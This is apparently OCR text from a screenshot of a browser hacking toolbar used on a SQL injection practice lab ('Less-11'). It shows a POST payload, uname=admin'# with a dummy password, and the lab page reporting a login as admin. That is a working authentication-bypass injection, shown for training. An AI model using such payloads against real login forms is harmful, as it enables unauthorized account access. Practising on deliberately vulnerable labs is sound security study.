 Load ...
http://119.45.55.187/Less-11/
Split U...
Execute
Enable Post data Enable Referrer
Post data
uname=admin'# &passwd=1
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Option
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin